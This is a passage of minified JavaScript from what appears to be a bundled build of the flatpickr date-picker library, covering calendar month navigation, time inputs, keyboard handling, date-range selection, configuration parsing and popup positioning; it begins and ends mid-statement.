d=Ae("div","flatpickr-month"),h=window.document.createDocumentFragment(),y;t.config.showMonths>1||t.config.monthSelectorType==="static"?y=Ae("span","cur-month"):(t.monthsDropdownContainer=Ae("select","flatpickr-monthDropdown-months"),t.monthsDropdownContainer.setAttribute("aria-label",t.l10n.monthAriaLabel),C(t.monthsDropdownContainer,"change",function(De){var ae=xt(De),ke=parseInt(ae.value,10);t.changeMonth(ke-t.currentMonth),D("onMonthChange")}),ye(),y=t.monthsDropdownContainer);var N=po("cur-year",{tabindex:"-1"}),U=N.getElementsByTagName("input")[0];U.setAttribute("aria-label",t.l10n.yearAriaLabel),t.config.minDate&&U.setAttribute("min",t.config.minDate.getFullYear().toString()),t.config.maxDate&&(U.setAttribute("max",t.config.maxDate.getFullYear().toString()),U.disabled=!!t.config.minDate&&t.config.minDate.getFullYear()===t.config.maxDate.getFullYear());var G=Ae("div","flatpickr-current-month");return G.appendChild(y),G.appendChild(N),h.appendChild(G),d.appendChild(h),{container:d,yearElement:U,monthElement:y}}function et(){fo(t.monthNav),t.monthNav.appendChild(t.prevMonthNav),t.config.showMonths&&(t.yearElements=[],t.monthElements=[]);for(var d=t.config.showMonths;d--;){var h=Ue();t.yearElements.push(h.yearElement),t.monthElements.push(h.monthElement),t.monthNav.appendChild(h.container)}t.monthNav.appendChild(t.nextMonthNav)}function ze(){return t.monthNav=Ae("div","flatpickr-months"),t.yearElements=[],t.monthElements=[],t.prevMonthNav=Ae("span","flatpickr-prev-month"),t.prevMonthNav.innerHTML=t.config.prevArrow,t.nextMonthNav=Ae("span","flatpickr-next-month"),t.nextMonthNav.innerHTML=t.config.nextArrow,et(),Object.defineProperty(t,"_hidePrevMonthArrow",{get:function(){return t.__hidePrevMonthArrow},set:function(d){t.__hidePrevMonthArrow!==d&&(ut(t.prevMonthNav,"flatpickr-disabled",d),t.__hidePrevMonthArrow=d)}}),Object.defineProperty(t,"_hideNextMonthArrow",{get:function(){return t.__hideNextMonthArrow},set:function(d){t.__hideNextMonthArrow!==d&&(ut(t.nextMonthNav,"flatpickr-disabled",d),t.__hideNextMonthArrow=d)}}),t.currentYearElement=t.yearElements[0],Oe(),t.monthNav}function _e(){t.calendarContainer.classList.add("hasTime"),t.config.noCalendar&&t.calendarContainer.classList.add("noCalendar");var d=kr(t.config);t.timeContainer=Ae("div","flatpickr-time"),t.timeContainer.tabIndex=-1;var h=Ae("span","flatpickr-time-separator",":"),y=po("flatpickr-hour",{"aria-label":t.l10n.hourAriaLabel});t.hourElement=y.getElementsByTagName("input")[0];var N=po("flatpickr-minute",{"aria-label":t.l10n.minuteAriaLabel});if(t.minuteElement=N.getElementsByTagName("input")[0],t.hourElement.tabIndex=t.minuteElement.tabIndex=-1,t.hourElement.value=vt(t.latestSelectedDateObj?t.latestSelectedDateObj.getHours():t.config.time_24hr?d.hours:u(d.hours)),t.minuteElement.value=vt(t.latestSelectedDateObj?t.latestSelectedDateObj.getMinutes():d.minutes),t.hourElement.setAttribute("step",t.config.hourIncrement.toString()),t.minuteElement.setAttribute("step",t.config.minuteIncrement.toString()),t.hourElement.setAttribute("min",t.config.time_24hr?"0":"1"),t.hourElement.setAttribute("max",t.config.time_24hr?"23":"12"),t.hourElement.setAttribute("maxlength","2"),t.minuteElement.setAttribute("min","0"),t.minuteElement.setAttribute("max","59"),t.minuteElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(y),t.timeContainer.appendChild(h),t.timeContainer.appendChild(N),t.config.time_24hr&&t.timeContainer.classList.add("time24hr"),t.config.enableSeconds){t.timeContainer.classList.add("hasSeconds");var U=po("flatpickr-second");t.secondElement=U.getElementsByTagName("input")[0],t.secondElement.value=vt(t.latestSelectedDateObj?t.latestSelectedDateObj.getSeconds():d.seconds),t.secondElement.setAttribute("step",t.minuteElement.getAttribute("step")),t.secondElement.setAttribute("min","0"),t.secondElement.setAttribute("max","59"),t.secondElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(Ae("span","flatpickr-time-separator",":")),t.timeContainer.appendChild(U)}return t.config.time_24hr||(t.amPM=Ae("span","flatpickr-am-pm",t.l10n.amPM[Nt((t.latestSelectedDateObj?t.hourElement.value:t.config.defaultHour)>11)]),t.amPM.title=t.l10n.toggleTitle,t.amPM.tabIndex=-1,t.timeContainer.appendChild(t.amPM)),t.timeContainer}function pe(){t.weekdayContainer?fo(t.weekdayContainer):t.weekdayContainer=Ae("div","flatpickr-weekdays");for(var d=t.config.showMonths;d--;){var h=Ae("div","flatpickr-weekdaycontainer");t.weekdayContainer.appendChild(h)}return Xe(),t.weekdayContainer}function Xe(){if(t.weekdayContainer){var d=t.l10n.firstDayOfWeek,h=Xl(t.l10n.weekdays.shorthand);d>0&&d<h.length&&(h=Xl(h.splice(d,h.length),h.splice(0,d)));for(var y=t.config.showMonths;y--;)t.weekdayContainer.children[y].innerHTML=`
      <span class='flatpickr-weekday'>
        `+h.join("</span><span class='flatpickr-weekday'>")+`
      </span>
      `}}function jt(){t.calendarContainer.classList.add("hasWeeks");var d=Ae("div","flatpickr-weekwrapper");d.appendChild(Ae("span","flatpickr-weekday",t.l10n.weekAbbreviation));var h=Ae("div","flatpickr-weeks");return d.appendChild(h),{weekWrapper:d,weekNumbers:h}}function at(d,h){h===void 0&&(h=!0);var y=h?d:d-t.currentMonth;y<0&&t._hidePrevMonthArrow===!0||y>0&&t._hideNextMonthArrow===!0||(t.currentMonth+=y,(t.currentMonth<0||t.currentMonth>11)&&(t.currentYear+=t.currentMonth>11?1:-1,t.currentMonth=(t.currentMonth+12)%12,D("onYearChange"),ye()),Y(),D("onMonthChange"),Oe())}function yt(d,h){if(d===void 0&&(d=!0),h===void 0&&(h=!0),t.input.value="",t.altInput!==void 0&&(t.altInput.value=""),t.mobileInput!==void 0&&(t.mobileInput.value=""),t.selectedDates=[],t.latestSelectedDateObj=void 0,h===!0&&(t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth()),t.config.enableTime===!0){var y=kr(t.config),N=y.hours,U=y.minutes,G=y.seconds;w(N,U,G)}t.redraw(),d&&D("onChange")}function ft(){t.isOpen=!1,t.isMobile||(t.calendarContainer!==void 0&&t.calendarContainer.classList.remove("open"),t._input!==void 0&&t._input.classList.remove("active")),D("onClose")}function zt(){t.config!==void 0&&D("onDestroy");for(var d=t._handlers.length;d--;)t._handlers[d].remove();if(t._handlers=[],t.mobileInput)t.mobileInput.parentNode&&t.mobileInput.parentNode.removeChild(t.mobileInput),t.mobileInput=void 0;else if(t.calendarContainer&&t.calendarContainer.parentNode)if(t.config.static&&t.calendarContainer.parentNode){var h=t.calendarContainer.parentNode;if(h.lastChild&&h.removeChild(h.lastChild),h.parentNode){for(;h.firstChild;)h.parentNode.insertBefore(h.firstChild,h);h.parentNode.removeChild(h)}}else t.calendarContainer.parentNode.removeChild(t.calendarContainer);t.altInput&&(t.input.type="text",t.altInput.parentNode&&t.altInput.parentNode.removeChild(t.altInput),delete t.altInput),t.input&&(t.input.type=t.input._type,t.input.classList.remove("flatpickr-input"),t.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach(function(y){try{delete t[y]}catch{}})}function Ot(d){return t.calendarContainer.contains(d)}function Qt(d){if(t.isOpen&&!t.config.inline){var h=xt(d),y=Ot(h),N=h===t.input||h===t.altInput||t.element.contains(h)||d.path&&d.path.indexOf&&(~d.path.indexOf(t.input)||~d.path.indexOf(t.altInput)),U=!N&&!y&&!Ot(d.relatedTarget),G=!t.config.ignoredFocusElements.some(function(De){return De.contains(h)});U&&G&&(t.config.allowInput&&t.setDate(t._input.value,!1,t.config.altInput?t.config.altFormat:t.config.dateFormat),t.timeContainer!==void 0&&t.minuteElement!==void 0&&t.hourElement!==void 0&&t.input.value!==""&&t.input.value!==void 0&&c(),t.close(),t.config&&t.config.mode==="range"&&t.selectedDates.length===1&&t.clear(!1))}}function Ze(d){if(!(!d||t.config.minDate&&d<t.config.minDate.getFullYear()||t.config.maxDate&&d>t.config.maxDate.getFullYear())){var h=d,y=t.currentYear!==h;t.currentYear=h||t.currentYear,t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth=Math.min(t.config.maxDate.getMonth(),t.currentMonth):t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&(t.currentMonth=Math.max(t.config.minDate.getMonth(),t.currentMonth)),y&&(t.redraw(),D("onYearChange"),ye())}}function Je(d,h){var y;h===void 0&&(h=!0);var N=t.parseDate(d,void 0,h);if(t.config.minDate&&N&&wt(N,t.config.minDate,h!==void 0?h:!t.minDateHasTime)<0||t.config.maxDate&&N&&wt(N,t.config.maxDate,h!==void 0?h:!t.maxDateHasTime)>0)return!1;if(!t.config.enable&&t.config.disable.length===0)return!0;if(N===void 0)return!1;for(var U=!!t.config.enable,G=(y=t.config.enable)!==null&&y!==void 0?y:t.config.disable,De=0,ae=void 0;De<G.length;De++){if(ae=G[De],typeof ae=="function"&&ae(N))return U;if(ae instanceof Date&&N!==void 0&&ae.getTime()===N.getTime())return U;if(typeof ae=="string"){var ke=t.parseDate(ae,void 0,!0);return ke&&ke.getTime()===N.getTime()?U:!U}else if(typeof ae=="object"&&N!==void 0&&ae.from&&ae.to&&N.getTime()>=ae.from.getTime()&&N.getTime()<=ae.to.getTime())return U}return!U}function _t(d){return t.daysContainer!==void 0?d.className.indexOf("hidden")===-1&&d.className.indexOf("flatpickr-disabled")===-1&&t.daysContainer.contains(d):!1}function Dt(d){var h=d.target===t._input,y=t._input.value.trimEnd()!==Me();h&&y&&!(d.relatedTarget&&Ot(d.relatedTarget))&&t.setDate(t._input.value,!0,d.target===t.altInput?t.config.altFormat:t.config.dateFormat)}function At(d){var h=xt(d),y=t.config.wrap?e.contains(h):h===t._input,N=t.config.allowInput,U=t.isOpen&&(!N||!y),G=t.config.inline&&y&&!N;if(d.keyCode===13&&y){if(N)return t.setDate(t._input.value,!0,h===t.altInput?t.config.altFormat:t.config.dateFormat),t.close(),h.blur();t.open()}else if(Ot(h)||U||G){var De=!!t.timeContainer&&t.timeContainer.contains(h);switch(d.keyCode){case 13:De?(d.preventDefault(),c(),ne()):ee(d);break;case 27:d.preventDefault(),ne();break;case 8:case 46:y&&!t.config.allowInput&&(d.preventDefault(),t.clear());break;case 37:case 39:if(!De&&!y){d.preventDefault();var ae=r();if(t.daysContainer!==void 0&&(N===!1||ae&&_t(ae))){var ke=d.keyCode===39?1:-1;d.ctrlKey?(d.stopPropagation(),at(ke),W(H(1),0)):W(void 0,ke)}}else t.hourElement&&t.hourElement.focus();break;case 38:case 40:d.preventDefault();var ie=d.keyCode===40?1:-1;t.daysContainer&&h.$i!==void 0||h===t.input||h===t.altInput?d.ctrlKey?(d.stopPropagation(),Ze(t.currentYear-ie),W(H(1),0)):De||W(void 0,ie*7):h===t.currentYearElement?Ze(t.currentYear-ie):t.config.enableTime&&(!De&&t.hourElement&&t.hourElement.focus(),c(d),t._debouncedChange());break;case 9:if(De){var be=[t.hourElement,t.minuteElement,t.secondElement,t.amPM].concat(t.pluginElements).filter(function(Et){return Et}),He=be.indexOf(h);if(He!==-1){var Bt=be[He+(d.shiftKey?-1:1)];d.preventDefault(),(Bt||t._input).focus()}}else!t.config.noCalendar&&t.daysContainer&&t.daysContainer.contains(h)&&d.shiftKey&&(d.preventDefault(),t._input.focus());break}}if(t.amPM!==void 0&&h===t.amPM)switch(d.key){case t.l10n.amPM[0].charAt(0):case t.l10n.amPM[0].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[0],p(),Se();break;case t.l10n.amPM[1].charAt(0):case t.l10n.amPM[1].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[1],p(),Se();break}(y||Ot(h))&&D("onKeyDown",d)}function X(d,h){if(h===void 0&&(h="flatpickr-day"),!(t.selectedDates.length!==1||d&&(!d.classList.contains(h)||d.classList.contains("flatpickr-disabled")))){for(var y=d?d.dateObj.getTime():t.days.firstElementChild.dateObj.getTime(),N=t.parseDate(t.selectedDates[0],void 0,!0).getTime(),U=Math.min(y,t.selectedDates[0].getTime()),G=Math.max(y,t.selectedDates[0].getTime()),De=!1,ae=0,ke=0,ie=U;ie<G;ie+=sf.DAY)Je(new Date(ie),!0)||(De=De||ie>U&&ie<G,ie<N&&(!ae||ie>ae)?ae=ie:ie>N&&(!ke||ie<ke)&&(ke=ie));var be=Array.from(t.rContainer.querySelectorAll("*:nth-child(-n+"+t.config.showMonths+") > ."+h));be.forEach(function(He){var Bt=He.dateObj,Et=Bt.getTime(),Ti=ae>0&&Et<ae||ke>0&&Et>ke;if(Ti){He.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach(function(Gn){He.classList.remove(Gn)});return}else if(De&&!Ti)return;["startRange","inRange","endRange","notAllowed"].forEach(function(Gn){He.classList.remove(Gn)}),d!==void 0&&(d.classList.add(y<=t.selectedDates[0].getTime()?"startRange":"endRange"),N<y&&Et===N?He.classList.add("startRange"):N>y&&Et===N&&He.classList.add("endRange"),Et>=ae&&(ke===0||Et<=ke)&&lf(Et,N,y)&&He.classList.add("inRange"))})}}function f(){t.isOpen&&!t.config.static&&!t.config.inline&&z()}function g(d,h){if(h===void 0&&(h=t._positionElement),t.isMobile===!0){if(d){d.preventDefault();var y=xt(d);y&&y.blur()}t.mobileInput!==void 0&&(t.mobileInput.focus(),t.mobileInput.click()),D("onOpen");return}else if(t._input.disabled||t.config.inline)return;var N=t.isOpen;t.isOpen=!0,N||(t.calendarContainer.classList.add("open"),t._input.classList.add("active"),D("onOpen"),z(h)),t.config.enableTime===!0&&t.config.noCalendar===!0&&t.config.allowInput===!1&&(d===void 0||!t.timeContainer.contains(d.relatedTarget))&&setTimeout(function(){return t.hourElement.select()},50)}function _(d){return function(h){var y=t.config["_"+d+"Date"]=t.parseDate(h,t.config.dateFormat),N=t.config["_"+(d==="min"?"max":"min")+"Date"];y!==void 0&&(t[d==="min"?"minDateHasTime":"maxDateHasTime"]=y.getHours()>0||y.getMinutes()>0||y.getSeconds()>0),t.selectedDates&&(t.selectedDates=t.selectedDates.filter(function(U){return Je(U)}),!t.selectedDates.length&&d==="min"&&b(y),Se()),t.daysContainer&&(A(),y!==void 0?t.currentYearElement[d]=y.getFullYear().toString():t.currentYearElement.removeAttribute(d),t.currentYearElement.disabled=!!N&&y!==void 0&&N.getFullYear()===y.getFullYear())}}function O(){var d=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],h=rt(rt({},JSON.parse(JSON.stringify(e.dataset||{}))),n),y={};t.config.parseDate=h.parseDate,t.config.formatDate=h.formatDate,Object.defineProperty(t.config,"enable",{get:function(){return t.config._enable},set:function(be){t.config._enable=Te(be)}}),Object.defineProperty(t.config,"disable",{get:function(){return t.config._disable},set:function(be){t.config._disable=Te(be)}});var N=h.mode==="time";if(!h.dateFormat&&(h.enableTime||N)){var U=Ke.defaultConfig.dateFormat||Zn.dateFormat;y.dateFormat=h.noCalendar||N?"H:i"+(h.enableSeconds?":S":""):U+" H:i"+(h.enableSeconds?":S":"")}if(h.altInput&&(h.enableTime||N)&&!h.altFormat){var G=Ke.defaultConfig.altFormat||Zn.altFormat;y.altFormat=h.noCalendar||N?"h:i"+(h.enableSeconds?":S K":" K"):G+(" h:i"+(h.enableSeconds?":S":"")+" K")}Object.defineProperty(t.config,"minDate",{get:function(){return t.config._minDate},set:_("min")}),Object.defineProperty(t.config,"maxDate",{get:function(){return t.config._maxDate},set:_("max")});var De=function(be){return function(He){t.config[be==="min"?"_minTime":"_maxTime"]=t.parseDate(He,"H:i:S")}};Object.defineProperty(t.config,"minTime",{get:function(){return t.config._minTime},set:De("min")}),Object.defineProperty(t.config,"maxTime",{get:function(){return t.config._maxTime},set:De("max")}),h.mode==="time"&&(t.config.noCalendar=!0,t.config.enableTime=!0),Object.assign(t.config,y,h);for(var ae=0;ae<d.length;ae++)t.config[d[ae]]=t.config[d[ae]]===!0||t.config[d[ae]]==="true";_r.filter(function(be){return t.config[be]!==void 0}).forEach(function(be){t.config[be]=xr(t.config[be]||[]).map(a)}),t.isMobile=!t.config.disableMobile&&!t.config.inline&&t.config.mode==="single"&&!t.config.disable.length&&!t.config.enable&&!t.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(var ae=0;ae<t.config.plugins.length;ae++){var ke=t.config.plugins[ae](t)||{};for(var ie in ke)_r.indexOf(ie)>-1?t.config[ie]=xr(ke[ie]).map(a).concat(t.config[ie]):typeof h[ie]>"u"&&(t.config[ie]=ke[ie])}h.altInputClass||(t.config.altInputClass=E().className+" "+t.config.altInputClass),D("onParseConfig")}function E(){return t.config.wrap?e.querySelector("[data-input]"):e}function $(){typeof t.config.locale!="object"&&typeof Ke.l10ns[t.config.locale]>"u"&&t.config.errorHandler(new Error("flatpickr: invalid locale "+t.config.locale)),t.l10n=rt(rt({},Ke.l10ns.default),typeof t.config.locale=="object"?t.config.locale:t.config.locale!=="default"?Ke.l10ns[t.config.locale]:void 0),Ln.D="("+t.l10n.weekdays.shorthand.join("|")+")",Ln.l="("+t.l10n.weekdays.longhand.join("|")+")",Ln.M="("+t.l10n.months.shorthand.join("|")+")",Ln.F="("+t.l10n.months.longhand.join("|")+")",Ln.K="("+t.l10n.amPM[0]+"|"+t.l10n.amPM[1]+"|"+t.l10n.amPM[0].toLowerCase()+"|"+t.l10n.amPM[1].toLowerCase()+")";var d=rt(rt({},n),JSON.parse(JSON.stringify(e.dataset||{})));d.time_24hr===void 0&&Ke.defaultConfig.time_24hr===void 0&&(t.config.time_24hr=t.l10n.time_24hr),t.formatDate=Jl(t),t.parseDate=Dr({config:t.config,l10n:t.l10n})}function z(d){if(typeof t.config.position=="function")return void t.config.position(t,d);if(t.calendarContainer!==void 0){D("onPreCalendarPosition");var h=d||t._positionElement,y=Array.prototype.reduce.call(t.calendarContainer.children,function(kg,Cg){return kg+Cg.offsetHeight},0),N=t.calendarContainer.offsetWidth,U=t.config.position.split(" "),G=U[0],De=U.length>1?U[1]:null,ae=h.getBoundingClientRect(),ke=window.innerHeight-ae.bottom,ie=G==="above"||G!=="below"&&ke<y&&ae.top>y,be=window.pageYOffset+ae.top+(ie?-y-2:h.offsetHeight+2);if(ut(t.calendarContainer,"arrowTop",!ie),ut(t.calendarContainer,"arrowBottom",ie),!t.config.inline){var He=window.pageXOffset+ae.left,Bt=!1,Et=!1;De==="center"?(He-=(N-ae.width)/2,Bt=!0):De==="right"&&(He-=N-ae.width,Et=!0),ut(t.calendarContainer,"arrowLeft",!Bt&&!Et),ut(t.calendarContainer,"arrowCenter",Bt),ut(t.calendarContainer,"arrowRight",Et);var Ti=window.document.body.offsetWidth-(window.pageXOffset+ae.right),Gn=He+N>window.document.body.offsetWidth,vg=Ti+N>window.document.body.offsetWidth;if(ut(t.calendarContainer,"rightMost",Gn),!t.config.static)if(t.calendarContainer.style.top=be+"px",!Gn)t.calendarContainer.style.left=He+"px",t.calendarContainer.style.right="auto";else if(!vg)t.calendarContainer.style.left="auto",t.calendarContainer.style.right=Ti+"px";else{var Mr=P();if(Mr===void 0)return;var yg=window.document.body.offsetWidth,_g=Math.max(0,yg/2-N/2),xg=".flatpickr-calendar.centerMost:before",wg=".flatpickr-calendar.centerMost:after",Dg=Mr.cssRules.length,Eg="{left:"+ae.left+"px;right:auto;}";ut(t.calendarContainer,"rightMost",!1),ut(t.calendarContainer,"centerMost",!0),Mr.insertRule(xg+","+wg+Eg,Dg),t.calendarContainer.style.left=_g+"px",t.calendarContainer.style.right="auto"}}}}function P(){for(var d=null,h=0;h<document.styleSheets.length;h++){var y=document.styleSheets[h];if(y.cssRules){try{y.cssRules}catch{continue}d=y;break}}return d??B()}function B(){var d=document.createElement("style");return document.head.appendChild(d),d.sheet}function A(){t.config.noCalendar||t.isMobile||(ye(),Oe(),Y())}function ne(){t._input.focus(),window.navigator.userAgent.indexOf("MSIE")!==-1||navigator.msMaxTouchPoints!==void 0?setTimeout(t.close,0):t.close()}function ee(d){d.preventDefault(),d.stopPropagation();var h=function(be){return be.classList&&be.classList.contains("flatpickr-day")&&!be.classList.contains("flatpickr-disabled")&&!be.classList.contains("notAllowed")},y=Kl(xt(d),h);if(y!==void 0){var N=y,U=t.latestSelectedDateObj=new Date(N.dateObj.getTime()),G=(U.getMonth()<t.currentMonth||U.getMonth()>t.currentMonth+t.config.showMonths-1)&&t.config.mode!=="range";if(t.selectedDateElem=N,t.config.mode==="single")t.selectedDates=[U];else if(t.config.mode==="multiple"){var De=Q(U);De?t.selectedDates.splice(parseInt(De),1):t.selectedDates.push(U)}else t.config.mode==="range"&&(t.selectedDates.length===2&&t.clear(!1,!1),t.latestSelectedDateObj=U,t.selectedDates.push(U),wt(U,t.selectedDates[0],!0)!==0&&t.selectedDates.sort(function(be,He){return be.getTime()-He.getTime()}));if(p(),G){var ae=t.currentYear!==U.getFullYear();t.currentYear=U.getFullYear(),t.currentMonth=U.getMonth(),ae&&(D("onYearChange"),ye()),D("onMonthChange")}if(Oe(),Y(),Se(),!G&&t.config.mode!=="range"&&t.config.showMonths===1?te(N):t.selectedDateElem!==void 0&&t.hourElement===void 0&&t.selectedDateElem&&t.selectedDateElem.focus(),t.hourElement!==void 0&&t.hourElement!==void 0&&t.hourElement.focus(),t.config.closeOnSelect){var ke=t.config.mode==="single"&&!t.config.enableTime,ie=t.config.mode==="range"&&t.selectedDates.length===2&&!t.config.enableTime;(ke||ie)&&ne()}S()}}var oe={locale:[$,Xe],showMonths:[et,l,pe],minDate:[R],maxDate:[R],positionElement:[m],clickOpens:[function(){t.config.clickOpens===!0?(C(t._input,"focus",t.open),C(t._input,"click",t.open)):(t._input.removeEventListener("focus",t.open),t._input.removeEventListener("click",t.open))}]};function me(d,h){if(d!==null&&typeof d=="object"){Object.assign(t.config,d);for(var y in d)oe[y]!==void 0&&oe[y].forEach(function(N){return N()})}else t.config[d]=h,oe[d]!==void 0?oe[d].forEach(function(N){return N()}):_r.indexOf(d)>-1&&(t.config[d]=xr(h));t.redraw(),Se(!0)}function we(d,h){var y=[];if(d instanceof Array)y=d.map(function(N){return t.parseDate(N,h)});else if(d instanceof Date||typeof d=="number")y=[t.parseDate(d,h)];else if(typeof d=="string")switch(t.config.mode){case"single":case"time":y=[t.parseDate(d,h)];break;case"multiple":y=d.split(t.config.conjunction).map(function(N){return t.parseDate(N,h)});break;case"range":y=d.split(t.l10n.rangeSeparator).map(function(N){return t.parseDate(N,h)});break}else t.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(d)));t.selectedDates=t.config.allowInvalidPreload?y:y.filter(function(N){return N instanceof Date&&Je(N,!1)}),t.config.mode==="range"&&t.selectedDates.sort(function(N,U){return N.getTime()-U.getTime()})}function $e(d,h,y){if(h===void 0&&(h=!1),y===void 0&&(y=t.config.dateFormat),d!==0&&!d||d instanceof Array&&d.length===0)return t.clear(h);we(d,y),t.latestSelectedDateObj=t.selectedDates[t.selectedDates.length-1],t.redraw(),R(void 0,h),b(),t.selectedDates.length===0&&t.clear(!1),Se(h),h&&D("onChange")}function Te(d){return d.slice().map(function(h){return typeof h=="string"||typeof h=="number"||h instanceof Date?t.parseDate(h,void 0,!0):h&&typeof h=="object"&&h.from&&h.to?{from:t.parseDate(h.from,void 0),to:t.parseDate(h.to,void 0)}:h}).filter(function(h){return h})}function qe(){t.selectedDates=[],t.now=t.parseDate(t.config.now)||new Date;var d=t.config.defaultDate||((t.input.nodeName==="INPUT"||t.input.nodeName==="TEXTAREA")&&t.input.placeholder&&t.input.value===t.input.placeholder?null:t.input.value);d&&we(d,t.config.dateFormat),t._initialDate=t.selectedDates.length>0?t.selectedDates[0]:t.config.minDate&&t.config.minDate.getTime()>t.now.getTime()?t.config.minDate:t.config.maxDate&&t.config.maxDate.getTime()<t.now.getTime()?t.config.maxDate:t.now,t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth(),t.selectedDates.length>0&&(t.latestSelectedDateObj=t.selectedDates[0]),t.config.minTime!==void 0&&(t.config.minTime=t.parseDate(t.config.minTime,"H:i")),t.config.maxTime!==void 0&&(t.config.maxTime=t.parseDate(t.config.maxTime,"H:i")),t.minDateHasTime=!!t.config.minDate&&(t.config.minDate.getHours()>0||t.config.minDate.getMinutes()>0||t.config.minDate.getSeconds()>0),t.maxDateHasTime=!!t.config.maxDate&&(t.config.maxDate.getHours()>0||t.config.maxDate.getMinutes()>0||t.config.maxDate.getSeconds()>0)}function lt(){if(t.input=E(),!t.input){t.config.errorHandler(new Error("Invalid input element specified"));return}t.input._type=t.input.type,t.input.type="text",t.input.classList.add("flatpickr-input"),t._input=t.input,t.config.altInput&&(t.altInput=Ae(t.input.nodeName,t.config.altInputClass),t._input=t.altInput,t.altInput.placeholder=t.input.placeholder,t.altInput.disabled=t.input.disabled,t.altInput.required=t.input.required,t.altInput.tabIndex=t.input.tabIndex,t.altInput.type="text",t.input.setAttribute("type","hidden"),!t.config.static&&t.input.parentNode&&t.input.parentNode.insertBefore(t.altInput,t.input.nextSibling)),t.config.allowInput||t._input.setAttribute("readonly","readonly"),m()}function m(){t._positionElement=t.config.positionElement||t._input}function v(){var d=t.config.enableTime?t.config.noCalendar?"time":"datetime-local":"date";t.mobileInput=Ae("input",t.input.className+" flatpickr-mobile"),t.mobileInput.tabIndex=1,t.mobileInput.type=d,t.mobileInput.disabled=t.input.disabled,t.mobileInput.required=t.input.required,t.mobileInput.placeholder=t.input.placeholder,t.mobileFormatStr=d==="datetime-local"?"Y-m-d\\TH:i:S":d==="date"?"Y-m-d":"H:i:S",t.selectedDates.length>0&&(t.mobileInput.defaultValue=t.mobileInput.value=t.formatDate(t.selectedDates[0],t.mobileFormatStr)),t.config.minDate&&(t.mobileInput.min=t.formatDate(t.config.minDate,"Y-m-d")),t.config.maxDate&&(t.mobileInput.max=t.formatDate(t.config.maxDate,"Y-m-d")),t.input.getAttribute("step")&&(t.mobileInput.step=String(t.input.getAttribute("step"))),t.input.type="hidden",t.altInput!==void 0&&(t.altInput.type="hidden");try{t.input.parentNode&&t.input.parentNode.insertBefore(t.mobileInput,t.input.nextSibling)}catch{}C(t.mobileInput,"change",function(h){t.setDate(xt(h).value,!1,t.mobileFormatStr),D("onChange"),D("onClose")})}function I(d){if(t.isOpen===!0)return t.close();t.open(d)}function D(d,h){if(t.config!==void 0){var y=t.config[d];if(y!==void 0&&y.length>0)for(var N=0;y[N]&&N<y.length;N++)y[N](t.selectedDates,t.input.value,t,h);d==="onChange"&&(t.input.dispatchEvent(F("change")),t.input.dispatchEvent(F("input")))}}function F(d){var h=document.createEvent("Event");return h.initEvent(d,!0,!0),h}function Q(d){for(var h=0;h<t.selectedDates.length;h++){var y=t.selectedDates[h];if(y instanceof Date&&wt(y,d)===0)return""+h}return!1}function de(d){return t.config.mode!=="range"||t.selectedDates.length<2?!1:wt(d,t.selectedDates[0])>=0&&wt(d,t.selectedDates[1])<=0}function Oe(){t.config.noCalendar||t.isMobile||!t.monthNav||(t.yearElements.forEach(function(d,h){var y=new Date(t.currentYear,t.currentMonth,1);y.setMonth(t.currentMonth+h),t.config.showMonths>1||t.config.monthSelectorType==="static"?t.monthElements[h].textContent=mo(y.getMonth(),t.config.shorthandCurrentMonth,t.l10n)+" ":t.monthsDropdownContainer.value=y.getMonth().toString(),d.value=y.getFullYear().toString()}),t._hidePrevMonthArrow=t.config.minDate!==void 0&&(t.currentYear===t.config.minDate.getFullYear()?t.currentMonth<=t.config.minDate.getMonth():t.currentYear<t.config.minDate.getFullYear()),t._hideNextMonthArrow=t.config.maxDate!==void 0&&(t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth+1>t.config.maxDate.getMonth():t.currentYear>t.config.maxDate.getFullYear()))}function Me(d){var h=d||(t.config.altInput?t.config.altFormat:t.config.dateFormat);return t.selectedDates.map(function(y){return t.formatDate(y,h)}).filter(function(y,N,U){return t.config.mode!=="range"||t.config.enableTime||U.indexOf(y)===N}).join(t.config.mode!=="range"?t.config.conjunction:t.l10n.rangeSeparator)}function Se(d){d===void 0&&(d=!0),t.mobileInput!==void 0&&t.mobileFormatStr&&(t.mobileInput.value=t.latestSelectedDateObj!==void 0?t.formatDate(t.latestSelectedDateObj,t.mobileFormatStr):""),t.input.value=Me(t.config.dateFormat),t.altInput!==void 0&&(t.altInput.value=Me(t.config.altFormat)),d!==!1&&D("onValueUpdate")}function Be(d){var h=xt(d),y=t.prevMonthNav.contains(h),N=t.nextMonthNav.contains(h);y||N?at(y?-1:1):t.yearElements.indexOf(h)>=0?h.select():h.classList.contains("arrowUp")?t.changeYear(t.currentYear+1):h.classList.contains("arrowDown")&&t.changeYear(t.currentYear-1)}function it(d){d.preventDefault();var h=d.type==="keydown",y=xt(d),N=y;t.amPM!==void 0&&y===t.amPM&&(t.amPM.textContent=t.l10n.amPM[Nt(t.amPM.textContent===t.l10n.amPM[0])]);var U=parseFloat(N.getAttribute("min")),G=parseFloat(N.getAttribute("max")),De=parseFloat(N.getAttribute("step")),ae=parseInt(N.value,10),ke=d.delta||(h?d.which===38?1:-1:0),ie=ae+De*ke;if(typeof N.value<"u"&&N.value.length===2){var 